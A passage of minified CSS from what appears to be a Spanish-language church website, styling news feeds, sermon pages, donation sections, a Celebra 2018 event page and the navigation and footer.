1200px){.page-container-single-cruzadas .hero-container h1{font-size:2.8125rem}}@media (min-width: 992px){.page-container-single-cruzadas .hero-container{background-color:transparent;text-align:left;position:absolute;bottom:15px;z-index:10}.page-container-single-cruzadas .hero-container h1,.page-container-single-cruzadas .hero-container p.lead{color:white}}@media (min-width: 1200px){.page-container-single-cruzadas .hero-container{bottom:70px}}.page-container-single-cruzadas .hero-container-image{max-width:1600px;margin:auto}.page-container-single-cruzadas .single-noticia-hero-img{float:left;position:relative;width:100%}.page-container-single-cruzadas .single-cruzadas-contenido{padding:50px 0}.page-container-single-cruzadas .single-cruzadas-contenido-content{margin-bottom:30px}@media (min-width: 992px){.page-container-single-cruzadas .single-cruzadas-contenido-content{margin-bottom:0}}.page-container-single-cruzadas .single-cruzadas-contenido-content p{text-align:justify}@media (min-width: 992px){.page-container-single-cruzadas .single-cruzadas-contenido-content p{font-size:1.09375rem}}.page-container-single-cruzadas .go-services p.lead{margin:0}.feed-cruzadas .container-fluid{padding-left:0;padding-right:0}.feed-cruzadas .container-fluid .row{margin-left:0;margin-right:0}.feed-cruzadas .container-fluid .feed-cruzada-col{padding-left:0;padding-right:0}.feed-cruzada-card:before{background-color:#000;content:"";height:100%;left:0;opacity:.285;position:absolute;right:0;top:0;width:100%;z-index:1}.feed-cruzada-meta{position:absolute;top:0;left:0;right:0;width:100%;height:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;z-index:10}.feed-cruzada-title{color:var(--color-azul-rdv)}.feed-cruzada-title-readmore{background-color:transparent;border:2px solid white;color:white}.slider-cruzadas{padding:50px 0}.slider-cruzadas #slider_noticias{border-radius:var(--border-radius-4px);overflow:hidden}.slider-cruzadas li:before{display:none}.feed-cruzada-content{padding:15px 15px 15px 0}.news-feed-b .col-noticias.col-noticias-pequena .feed-news-title{font-size:1.375rem}@media (min-width: 992px){.news-feed-b .col-noticias.col-noticias-grande{-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%;max-width:55%}.news-feed-b .col-noticias.col-noticias-mediana{-webkit-flex:0 0 22.5%;-ms-flex:0 0 22.5%;flex:0 0 22.5%;max-width:22.5%}.news-feed-b .col-noticias.col-noticias-mediana .feed-news-resumen{display:none}.news-feed-b .col-noticias.col-noticias-pequena{-webkit-flex:0 0 22.5%;-ms-flex:0 0 22.5%;flex:0 0 22.5%;max-width:22.5%}.news-feed-b .col-noticias.col-noticias-pequena .feed-news-resumen{display:none}}.news-feed{padding:50px 0}.row-noticias-mobile{display:-webkit-flex;display:-ms-flexbox;display:flex}@media (min-width: 992px){.row-noticias-mobile{display:none}}.col-noticias{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-noticias .card{background-color:transparent;box-shadow:none;padding:0 5px;border-radius:0;margin-bottom:20px;padding-bottom:20px;border-bottom:2px solid #e4e4ed}.col-noticias .card:last-child{border-bottom:none}.col-noticias.col-noticias-pequena .feed-news-title{font-size:1.1875rem}.col-noticias.col-noticias-mobile.col-noticias-grande{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width: 992px){.col-noticias{padding-left:.46875rem;padding-right:.46875rem}.col-noticias.col-noticias-grande{-webkit-flex:0 0 43.03%;-ms-flex:0 0 43.03%;flex:0 0 43.03%;max-width:43.03%}.col-noticias.col-noticias-grande .feed-news-title{font-size:1.5625rem}.col-noticias.col-noticias-mediana{-webkit-flex:0 0 34.15%;-ms-flex:0 0 34.15%;flex:0 0 34.15%;max-width:34.15%}.col-noticias.col-noticias-pequena{-webkit-flex:0 0 22.82%;-ms-flex:0 0 22.82%;flex:0 0 22.82%;max-width:22.82%}.col-noticias.col-noticias-pequena .feed-news-resumen{display:none}}.col-noticias .alm-reveal .feed-col{max-width:100%;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-noticias .alm-reveal .feed-col .feed-card{border-bottom:2px solid #e4e4ed;border-radius:0;background-color:transparent;box-shadow:none;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.col-noticias .alm-reveal .feed-col .feed-date{color:#777;margin-bottom:5px;position:relative;-webkit-order:2;-ms-flex-order:2;order:2}.col-noticias .alm-reveal .feed-col .feed-imagen{-webkit-order:1;-ms-flex-order:1;order:1}.col-noticias .alm-reveal .feed-col .feed-imagen img{border-radius:var(--border-radius-4px)}.col-noticias .alm-reveal .feed-col .feed-meta{-webkit-order:3;-ms-flex-order:3;order:3;min-height:auto}.col-noticias .alm-reveal .feed-col .feed-meta .feed-title{text-overflow:initial;white-space:initial;overflow:initial}.feed-news-date{font-size:.875rem;color:#777;margin-bottom:5px}.feed-news-imagen{margin-bottom:15px;border-radius:var(--border-radius-4px)}.feed-news-title{font-size:1.375rem}.feed-news-resumen{font-size:.9375rem;line-height:20px}.feed-news-title-readmore{font-size:.9375rem;background-color:#f0f0f5}.btn-see-more-news-home{margin-top:30px;background-color:var(--color-azul-rdv);color:white}.btn-see-more-news-home:hover,.btn-see-more-news-home:hover:focus,.btn-see-more-news-home:focus{color:white}.mensaje-footer{background-image:url(../images/backgrounds/iglesia_familias.jpg?v=1.1);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);padding:150px 0}.mensaje-footer .mensaje-footer-title{margin:0;color:white;font-weight:normal;font-size:1.65625rem}.mensaje-footer:before{background-color:#000;content:"";height:100%;left:0;opacity:.35;position:absolute;right:0;top:0;width:100%}#footer-page{background-color:var(--color-azul-rdv);color:white;padding:50px 0}@media (max-width: 767px){.footer-page-logo-col{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.footer-page-col.footer-page-col-bottom{margin-top:30px;text-align:center}@media (min-width: 1024px){.footer-page-col.footer-page-col-bottom{text-align:left}}@media (min-width: 1024px){.footer-page-col.footer-page-col-bottom{margin-top:0}}.footer-col-menu{margin-bottom:20px}.footer-col-menu ul,.footer-col-menu ol{margin:0;padding:0;list-style:none;color:white}.footer-col-menu a{color:#7a90db}@media (min-width: 768px){.footer-col-menu{margin-bottom:0}}.footer-social-media-title{color:white;font-weight:normal;font-size:1.0625rem}.footer-social-media li{display:inline-block;margin:0 10px}.footer-social-media li:first-child{margin-left:0}.footer-social-media li:last-child{margin-right:0}.footer-social-media a.footer-social-media-link{color:white;font-size:1.6875rem}.copy{background-color:#020718;padding:20px 0}.copy p{margin:0}@media (min-width: 567px){.copy .copy-col-right{text-align:right}}.info-blocks-2 .container-fluid,.info-blocks-2 .col-12{padding-left:0;padding-right:0}.info-blocks-2 .row{margin-right:0;margin-left:0}.info-blocks-2-col .spot-home-blocks-content{height:350px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (min-width: 992px){.info-blocks-2-col .spot-home-blocks-content{height:450px}}@media (min-width: 1200px){.info-blocks-2-col .spot-home-blocks-content{height:550px}}.info-blocks-2-col .spot-home-blocks-content:before{background-color:#000;content:"";height:100%;left:0;opacity:.25;position:absolute;right:0;top:0;width:100%}.info-blocks-2-col .spot-home-blocks-content-box{max-width:650px;padding:0 15px;z-index:1}.info-blocks-2-col .spot-home-blocks-content-box a{border:0;border-radius:.25rem;padding:.46875rem 1.875rem .365625rem;box-shadow:0 20px 50px -20px rgba(27,27,77,0.34);color:var(--color-azul-rdv);background-color:white;text-decoration:none;outline:none;display:inline-block;background-color:transparent;border:2px solid white;color:white;margin-top:15px}.info-blocks-2-col .spot-home-blocks-content-box a span.arrow{font-family:'SF Pro Text';display:inline-block;position:relative;top:.05625rem;transition:-webkit-transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1);transition:transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1)}.info-blocks-2-col .spot-home-blocks-content-box a:hover{text-decoration:none}.info-blocks-2-col .spot-home-blocks-content-box a:hover span.arrow{-webkit-transform:translateX(5px);-ms-transform:translateX(5px);transform:translateX(5px)}.info-blocks-2-col .spot-home-blocks-content-box a:hover span.arrow.left{-webkit-transform:translateX(-5px);-ms-transform:translateX(-5px);transform:translateX(-5px)}@media (min-width: 992px){.info-blocks-2-col .spot-home-blocks-content-box{padding:0}}.info-blocks-2-col h1,.info-blocks-2-col h2,.info-blocks-2-col h3,.info-blocks-2-col h4,.info-blocks-2-col h5,.info-blocks-2-col h6,.info-blocks-2-col p,.info-blocks-2-col ul,.info-blocks-2-col ol{color:white;margin:0}.nav-fixed{position:fixed;top:0;left:0;right:0;width:100%;z-index:9999;background-color:transparent;padding:0;margin:0;transition:background-color 0.285s cubic-bezier(0.6, 0.2, 0.1, 1),box-shadow 0.285s cubic-bezier(0.6, 0.2, 0.1, 1)}.navbar-container-block.box{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navbar-container-block.box .search-form-container.box{max-width:150px;transition:max-width 0.285s cubic-bezier(0.6, 0.2, 0.1, 1);display:none;margin-left:15px}.navbar-container-block.box .search-form-container.box.expanded{max-width:200px}@media (min-width: 1400px){.navbar-container-block.box .search-form-container.box.expanded{max-width:300px}}@media (min-width: 1200px){.navbar-container-block.box .search-form-container.box{display:block}}.navbar-toggler{border-radius:0}.navbar-toggler .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,<svg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'><path stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/></svg>")}@media (max-width: 991px){.navbar-toggler:before{content:"Menú";display:inline-block;font-size:.875rem;position:relative;top:1px}}.dropdown-toggle::after{display:none}.menu-top{background-color:var(--color-azul-super-suave);display:none;padding:.265625rem 0}.navbar-container-socialmedia-top{padding-right:15px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;font-size:.890625rem}.navbar-container-socialmedia-top a{color:var(--color-azul-rdv)}.top-nav-container .navbar-brand{padding:0}@media (min-width: 768px){.top-nav-container div#navbarNav{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.top-nav-container .navbar{padding:0}@media (min-width: 768px){.top-nav-container .navbar{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.top-nav-container .navbar ul{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.top-nav-container .navbar ul li{padding:0}.top-nav-container .navbar ul li a{padding:18px 15px;font-weight:300;float:left;font-size:1rem;color:white}@media (max-width: 767px){.top-nav-container .navbar ul li a{padding:16px 15px;line-height:1}}.top-nav-container .navbar ul li a:hover{text-decoration:none;background-image:none}@media (min-width: 992px){.top-nav-container .navbar ul li#menu-item-273 .dropdown-menu,.top-nav-container .navbar ul li#menu-item-74 .dropdown-menu{-webkit-column-count:inherit;-moz-column-count:inherit;column-count:inherit;left:0;right:inherit;width:200px}}.top-nav-container .navbar .dropdown-menu{border-radius:var(--border-radius-4px);border:0;box-shadow:0 0 50px -12px rgba(27,27,77,0.34);top:calc(100% - 2px);background:white;float:left;overflow:hidden;width:100%}@media (min-width: 992px){.top-nav-container .navbar .dropdown-menu{min-width:100%;padding:0;width:450px;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0;left:-155px;right:initial}.top-nav-container .navbar .dropdown-menu li{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}}@media (min-width: 992px){.top-nav-container .navbar .dropdown-menu{float:none}}@media (min-width: 1400px){.top-nav-container .navbar .dropdown-menu{left:initial;right:-155px}}.top-nav-container .navbar .dropdown-menu li{padding:0;width:50%;float:left}@media (min-width: 992px){.top-nav-container .navbar .dropdown-menu li{width:initial;float:initial}}.top-nav-container .navbar .dropdown-menu li a{float:none;font-size:.875rem;color:var(--color-azul-suave-rdv);padding:12px 20px;transition:all .285s ease}.top-nav-container .navbar .dropdown-menu li a:hover{background-image:none;background-color:#eeeef4}.logo-navbar{width:150px;background-image:url(../images/logo-rdv-footer.png?v=2);transition:background-image .285s ease;background-position:center;background-size:80%;background-repeat:no-repeat;overflow:hidden;min-height:60px;margin:0;height:60px}body.no-top .sm-top,body.is-mobile .sm-top{background-color:#f8f8fb}body.no-top .sm-top ul li a,body.is-mobile .sm-top ul li a{color:var(--color-azul-rdv)}body.no-top .nav-fixed,body.is-mobile .nav-fixed{backdrop-filter:saturate(180%) blur(20px);-webkit-backdrop-filter:saturate(180%) blur(20px);background-color:rgba(255,255,255,0.8);box-shadow:0 20px 30px -10px rgba(0,0,0,0.06);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (min-width: 768px){body.no-top .nav-fixed,body.is-mobile .nav-fixed{background-color:rgba(255,255,255,0.92)}}body.no-top .logo-navbar,body.is-mobile .logo-navbar{background-image:url(../images/logo-rdv-footer-blue.png)}body.no-top .top-nav-container .navbar ul li a,body.is-mobile .top-nav-container .navbar ul li a{color:var(--color-azul-rdv)}body.is-mobile{padding-top:60px}body.no-top .navbar ul li:hover a{background-color:var(--color-azul-super-suave)}body.no-top .navbar .search-form-label .search-field{border-color:var(--color-azul-super-suave);background-color:var(--color-azul-super-suave);color:var(--color-azul-rdv);font-weight:300}body.no-top .navbar .search-form-label .search-field::-webkit-input-placeholder{color:var(--color-azul-rdv);opacity:1}body.no-top .navbar .search-form-label .search-field::-moz-placeholder{color:var(--color-azul-rdv);opacity:1}body.no-top .navbar .search-form-label .search-field:-ms-input-placeholder{color:var(--color-azul-rdv);opacity:1}body.no-top .navbar .search-form-label .search-field::placeholder{color:var(--color-azul-rdv);opacity:1}body.no-top .navbar .search-form-label .search-field:-ms-input-placeholder{color:var(--color-azul-rdv)}body.no-top .navbar .search-form-label .search-field::-ms-input-placeholder{color:var(--color-azul-rdv)}body.no-top .navbar .search-form-label .search-submit{color:var(--color-azul-rdv)}span.caret{display:none}@media (max-width: 767px){.navbar-collapse.collapse.show{position:relative;margin:15px 0;background-color:white;border-radius:5px;box-shadow:0 10px 30px -10px rgba(0,0,0,0.15)}}@media (min-width: 979px){.top-nav-container .navbar ul li.dropdown:hover>ul.dropdown-menu{display:block}}@media (min-width: 992px) and (max-width: 1200px){body:not(.is-mobile) .top-nav-container .navbar ul li a{color:var(--color-azul-rdv)}}.page-container-single-noticias .hero{background-color:var(--color-azul-rdv)}.page-container-single-noticias .hero:before{background-color:#000;content:"";height:100%;left:0;opacity:.285;position:absolute;right:0;top:0;width:100%;background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.75) 100%)}.page-container-single-noticias .hero-container{position:relative;z-index:20;background-color:white;width:100%;float:left;padding:20px;text-align:center}.page-container-single-noticias .hero-container h1,.page-container-single-noticias .hero-container p.lead{color:var(--color-azul-rdv)}@media (min-width: 1200px){.page-container-single-noticias .hero-container h1{font-size:2.8125rem}}@media (min-width: 992px){.page-container-single-noticias .hero-container{background-color:transparent;text-align:left;position:absolute;bottom:15px;z-index:10}.page-container-single-noticias .hero-container h1,.page-container-single-noticias .hero-container p.lead{color:white}}@media (min-width: 1200px){.page-container-single-noticias .hero-container{bottom:70px}}.page-container-single-noticias .hero-container-image{max-width:1600px;margin:auto}.page-container-single-noticias .single-noticia-hero-img{float:left;position:relative;width:100%}.page-container-single-noticias .intro-resumen-noticia{position:relative}.page-container-single-noticias .intro-resumen-noticia p{margin:0}@media (min-width: 992px){.page-container-single-noticias .intro-resumen-noticia{font-size:1.375rem}}.page-container-single-noticias .single-noticia-contenido{padding:50px 0}.page-container-single-noticias .single-noticia-contenido-content{margin-bottom:30px;text-align:justify}@media (min-width: 992px){.page-container-single-noticias .single-noticia-contenido-content{margin-bottom:0}}.page-container-single-noticias .single-noticia-contenido-content p{font-weight:300 !important}.page-container-single-noticias .single-noticia-contenido-widget{margin-bottom:30px}.page-container-single-noticias .single-noticia-contenido-img-predica{padding:0}.page-container-single-noticias .single-noticia-contenido-img-predica img{border-radius:var(--border-radius-4px)}.page-container-single-noticias .single-noticia-contenido-share{padding:15px}.page-container-single-noticias .go-services p.lead{margin:0}.page-standard.page-404 .hero{height:650px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-standard.page-404 .hero h1,.page-standard.page-404 .hero p.lead{color:white}.casas-de-vida-info-col{margin-bottom:20px}@media (min-width: 992px){.casas-de-vida-info-col{margin-bottom:0}}.casas-de-vida-info{padding:50px 0}@media (min-width: 992px){.casas-de-vida-info{padding:100px 0}}.casas-de-vida-info .card{padding:30px 15px 15px}@media (min-width: 992px){.casas-de-vida-info .card{height:320px}}.casas-de-vida-serparte{padding:100px 0}.casas-de-vida-serparte a.btn{background-color:transparent;color:white;border:2px solid white}.casas-de-vida-serparte:before{background-color:#000;content:"";height:100%;left:0;opacity:.5;position:absolute;right:0;top:0;width:100%}@media (min-width: 992px){.casas-de-vida-serparte{padding:150px 0}}@media (min-width: 1200px){.casas-de-vida-serparte{padding:200px 0}}.casas-de-vida-serparte-lead *{color:white}@media (min-width: 576px){#inscripcionCasasdevida .modal-dialog{margin-top:100px}}#inscripcionCasasdevida .modal-header{text-align:center}#inscripcionCasasdevida form{text-align:center}#inscripcionCasasdevida label{text-align:left}#inscripcionCasasdevida input{border-radius:var(--border-radius-4px);border:2px solid #ddd;padding:7px 10px}#inscripcionCasasdevida input[type=submit]{border:0;border:0;border-radius:.25rem;padding:.46875rem 1.875rem .365625rem;box-shadow:0 20px 50px -20px rgba(27,27,77,0.34);color:var(--color-azul-rdv);background-color:white;text-decoration:none;outline:none;background-color:var(--color-azul-suave-rdv);cursor:pointer;color:white}#inscripcionCasasdevida input[type=submit] span.arrow{font-family:'SF Pro Text';display:inline-block;position:relative;top:.05625rem;transition:-webkit-transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1);transition:transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1)}#inscripcionCasasdevida input[type=submit]:hover{text-decoration:none}#inscripcionCasasdevida input[type=submit]:hover span.arrow{-webkit-transform:translateX(5px);-ms-transform:translateX(5px);transform:translateX(5px)}#inscripcionCasasdevida input[type=submit]:hover span.arrow.left{-webkit-transform:translateX(-5px);-ms-transform:translateX(-5px);transform:translateX(-5px)}.construccion-foto img{float:left;position:relative;width:100%}.construccion-info{padding:100px 0}.construccion-boletines{background-color:white;padding:50px 0}.construccion-boletin-card{height:300px;padding:15px;margin-bottom:25px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.construccion-boletin-card:before{background-color:#000;content:"";height:100%;left:0;opacity:.25;position:absolute;right:0;top:0;width:100%;opacity:.9;background:linear-gradient(to bottom, transparent 17%, #000 100%);border-radius:var(--border-radius-4px)}.construccion-boletin-title,.construccion-boletin-date{color:white}.construccion-info .card{padding:35px 15px 15px}@media (min-width: 992px){.construccion-info .card{min-height:310px}}.page-construccion-row-donaciones{margin-top:30px}.page-construccion-row-donaciones p.lead{margin-bottom:10px}.page-construccion-donar-link{background-color:var(--color-azul-fuerte-rdv);color:white}.contactenos-info{padding:50px 0}.contactenos-info h3{color:var(--color-azul-fuerte-rdv)}.contactenos-info #map{height:200px;overflow:hidden}@media (min-width: 768px){.contactenos-info #map{height:350px}}@media (min-width: 992px){.contactenos-info #map{height:500px}}.contactenos-info-col{margin-bottom:40px}@media (min-width: 768px){.contactenos-info-col{margin-bottom:0}}.contactenos-mapa{padding:50px 0}@media (min-width: 992px){.contactenos-mapa{padding:100px 0}}.contactenos-mapa .row-direccion{margin-top:30px}.page-donaciones .page-hero{height:300px}.page-donaciones-iframe{width:100%}.page-donaciones-iframe-container{padding:50px 0}.page-donaciones-iframe{min-height:100vh}.page-el20-social .intro p{margin:0;font-size:1rem}.page-el20-social .slider-single-predica-container{margin:50px 0}.page-el20-social .slider-single-predica-container .flexslider{margin:0;padding:0;border-radius:0;border:0;box-shadow:none}.page-el20-social .flex-direction-nav{display:none}.page-el20-social-noticias{padding:50px 0}.page-el20-social-donaciones{padding:150px 0;color:white}.page-el20-social-donaciones h1,.page-el20-social-donaciones h2,.page-el20-social-donaciones h3,.page-el20-social-donaciones h4,.page-el20-social-donaciones h5,.page-el20-social-donaciones h6{color:white}.page-el20-social-donaciones p{margin:0;font-size:1.3125rem;color:white}.page-el20-social-donaciones:before{background-color:#000;content:"";height:100%;left:0;opacity:.285;position:absolute;right:0;top:0;width:100%;z-index:10}.page-el20-social-donaciones-texto{z-index:20}.page-el20-social-donaciones-texto a{border:0;border-radius:.25rem;padding:.46875rem 1.875rem .365625rem;box-shadow:0 20px 50px -20px rgba(27,27,77,0.34);color:var(--color-azul-rdv);background-color:white;text-decoration:none;outline:none;display:inline-block;margin-top:30px}.page-el20-social-donaciones-texto a span.arrow{font-family:'SF Pro Text';display:inline-block;position:relative;top:.05625rem;transition:-webkit-transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1);transition:transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1)}.page-el20-social-donaciones-texto a:hover{text-decoration:none}.page-el20-social-donaciones-texto a:hover span.arrow{-webkit-transform:translateX(5px);-ms-transform:translateX(5px);transform:translateX(5px)}.page-el20-social-donaciones-texto a:hover span.arrow.left{-webkit-transform:translateX(-5px);-ms-transform:translateX(-5px);transform:translateX(-5px)}.escuelas-col{padding-left:0;padding-right:0}.spot-academia-content-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:100px 0}.spot-academia-content-inner h1,.spot-academia-content-inner h2,.spot-academia-content-inner h3,.spot-academia-content-inner h4,.spot-academia-content-inner h5,.spot-academia-content-inner h6,.spot-academia-content-inner p{color:white;margin-top:10px;margin-bottom:0}.spot-academia-content-inner p{margin-top:0;margin-bottom:10px}.spot-academia-content-inner a{border:0;border-radius:.25rem;padding:.46875rem 1.875rem .365625rem;box-shadow:0 20px 50px -20px rgba(27,27,77,0.34);color:var(--color-azul-rdv);background-color:white;text-decoration:none;outline:none;display:inline-block;background-color:transparent;border:2px solid white;color:white;margin-top:10px}.spot-academia-content-inner a span.arrow{font-family:'SF Pro Text';display:inline-block;position:relative;top:.05625rem;transition:-webkit-transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1);transition:transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1)}.spot-academia-content-inner a:hover{text-decoration:none}.spot-academia-content-inner a:hover span.arrow{-webkit-transform:translateX(5px);-ms-transform:translateX(5px);transform:translateX(5px)}.spot-academia-content-inner a:hover span.arrow.left{-webkit-transform:translateX(-5px);-ms-transform:translateX(-5px);transform:translateX(-5px)}.spot-academia-content-inner img{float:left;position:relative;width:100%;height:auto;max-width:250px}.spot-academia-content:before{background-color:#000;content:"";height:100%;left:0;opacity:.65;position:absolute;right:0;top:0;width:100%}.horarios-de-clase{padding:50px 0}.horarios-de-clase-title{margin-bottom:30px}.horarios-de-clase-contenido{position:relative;-webkit-column-count:2;-moz-column-count:2;column-count:2;page-break-inside:avoid;-webkit-column-break-inside:avoid;break-inside:avoid-column}.directores-regionales{background-color:white;padding:70px 0}.directores-regionales-col{margin-bottom:30px;text-align:center}.directores-regionales-col img{max-width:300px;margin-bottom:30px}.directores-regionales-col p{margin-bottom:0}@media (min-width: 768px){.directores-regionales-col{margin-bottom:0}}body.page-template-page-celebra_2018 .banner-devocional{display:none;background-color:#6b245a}body.page-template-page-celebra_2018 .banner-devocional h1,body.page-template-page-celebra_2018 .banner-devocional h2,body.page-template-page-celebra_2018 .banner-devocional h3{color:white}body.page-template-page-celebra_2018 .banner-devocional p.lead{color:#cf70ff}body.page-template-page-celebra_2018 .banner-devocional .btn.btn-devocional-register{background-color:transparent;border:2px solid white;color:white;text-shadow:0 0px 6px rgba(255,255,255,0.4);box-shadow:0 0px 20px rgba(255,255,255,0.11),0 5px 10px rgba(255,255,255,0.12)}.page-standard.page-celebra-2018 .intro.intro-predicas h1,.page-standard.page-celebra-2018 .intro.intro-predicas h2,.page-standard.page-celebra-2018 .intro.intro-predicas h3{color:white}.page-standard.page-celebra-2018 .intro.intro-predicas p.lead{color:#cf70ff}.page-standard.page-celebra-2018 .intro.intro-predicas h1,.page-standard.page-celebra-2018 .intro.intro-predicas h2,.page-standard.page-celebra-2018 .intro.intro-predicas h3,.page-standard.page-celebra-2018 .intro.intro-predicas p.lead{text-shadow:0 0px 30px rgba(255,255,255,0.4)}@media (min-width: 992px){.page-standard.page-celebra-2018 .intro.intro-predicas{padding:100px 0}}.page-standard.page-celebra-2018 .intro.intro-predicas,.page-standard.page-celebra-2018 .feed-predicas-recientes-celebra-2018{background-color:transparent;box-shadow:none}.page-standard.page-celebra-2018 .page-celebra-2018-background{background-image:url(../images/evento-celebra-2018/background-intro.jpg);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.page-standard.page-celebra-2018 .page-celebra-2018-background:before{background-color:#000;content:"";height:100%;left:0;opacity:.75;position:absolute;right:0;top:0;width:100%;background:linear-gradient(to bottom, #4c2168 0%, #62164a 100%);height:calc(100% + 2px)}.page-standard.page-celebra-2018 .page-celebra-2018-background .page-celebra-2018-final-message{padding:100px 0;color:white;text-shadow:0 0px 6px rgba(255,255,255,0.4)}.page-standard.page-celebra-2018 .page-celebra-2018-background .page-celebra-2018-final-message-title{color:white}.page-standard.page-celebra-2018 .feed-card{background-color:transparent;overflow:initial}.page-standard.page-celebra-2018 .feed-card:hover .feed-imagen img{box-shadow:0 0px 40px rgba(255,255,255,0.4),0 5px 10px rgba(255,255,255,0.12)}.page-standard.page-celebra-2018 .feed-card:hover .feed-title-readmore{box-shadow:0 0px 40px rgba(255,255,255,0.4),0 5px 10px rgba(255,255,255,0.12)}.page-standard.page-celebra-2018 .feed-date{top:-20px;left:0;color:white;color:#cf70ff;text-shadow:0 0px 6px rgba(255,255,255,0.4);font-size:.875rem}.page-standard.page-celebra-2018 .feed-title,.page-standard.page-celebra-2018 .feed-title-lead{float:left;position:relative;width:100%}.page-standard.page-celebra-2018 .feed-title{color:white}.page-standard.page-celebra-2018 .feed-title-lead{color:#cf70ff}.page-standard.page-celebra-2018 .feed-imagen img{border-radius:var(--border-radius-4px);box-shadow:0 0px 20px rgba(255,255,255,0.11),0 5px 10px rgba(255,255,255,0.12);border:1px solid rgba(255,255,255,0.53);transition:all .25s ease}.page-standard.page-celebra-2018 .feed-title-readmore{background-color:transparent;border:2px solid white;color:white;transition:all .25s ease}body.post-category-celebra-2018 .hero:before{background-color:#000;content:"";height:100%;left:0;opacity:.75;position:absolute;right:0;top:0;width:100%;background:linear-gradient(to bottom, rgba(76,33,104,0) 0%, #62164a 100%);z-index:1}body.post-category-celebra-2018 .hero h1,body.post-category-celebra-2018 .hero p.lead{text-shadow:0 0px 6px rgba(255,255,255,0.4)}body.post-category-celebra-2018 .hero p.lead{color:#cf70ff}body.post-category-celebra-2018 .intro{background-color:#4c2168}body.post-category-celebra-2018 .intro .lead{color:#cf70ff;text-shadow:0 0px 6px rgba(255,255,255,0.4)}body.post-category-celebra-2018 .intro-resumen-predica:before,body.post-category-celebra-2018 .intro-resumen-predica:after{background-color:#642c86}body.post-category-celebra-2018 .single-predica-contenido{background:linear-gradient(to bottom, #4c2168 0%, #62164a 100%)}body.post-category-celebra-2018 .single-predica-contenido h2{color:white;text-shadow:0 0px 6px rgba(255,255,255,0.4)}body.post-category-celebra-2018 .single-predica-contenido p{color:white;text-shadow:0 0px 6px rgba(255,255,255,0.4)}body.post-category-celebra-2018 .single-predica-contenido-widget,body.post-category-celebra-2018 .go-services-youtube{background-color:#691f65}body.post-category-celebra-2018 .single-predica-contenido-widget h4,body.post-category-celebra-2018 .go-services-youtube h4{color:white;text-shadow:0 0px 6px rgba(255,255,255,0.4)}body.post-category-celebra-2018 .slider-single-predica{background-color:#62164a;background:linear-gradient(to bottom, #62164a 0%, #4c2168 100%)}body.post-category-celebra-2018 .slider-single-predica h2{color:white;text-shadow:0 0px 6px rgba(255,255,255,0.4)}body.post-category-celebra-2018 .banner-devocional{background-color:#4c2168}body.post-category-celebra-2018 .banner-devocional h1,body.post-category-celebra-2018 .banner-devocional h2,body.post-category-celebra-2018 .banner-devocional h3{color:white}body.post-category-celebra-2018 .banner-devocional p.lead{color:#cf70ff}body.post-category-celebra-2018 .banner-devocional .btn.btn-devocional-register{background-color:transparent;border:2px solid white;color:white;text-shadow:0 0px 6px rgba(255,255,255,0.4);box-shadow:0 0px 20px rgba(255,255,255,0.11),0 5px 10px rgba(255,255,255,0.12)}@media (min-width: 576px){#modalVideoCelebra .modal-dialog{max-width:100%;margin-top:60px}}#modalVideoCelebra .modal-dialog .modal-header .close{color:white;opacity:1;text-shadow:none}#modalVideoCelebra .modal-dialog .modal-content{background-color:#150f27;border:0;border-radius:0}#modalVideoCelebra .modal-dialog .modal-header,#modalVideoCelebra .modal-dialog .modal-footer{border:0}#modalVideoCelebra .modal-dialog .modal-content-container{max-width:1400px;margin:auto}.page-standard.page-evento .feed-meta{min-height:auto}.page-standard.page-evento 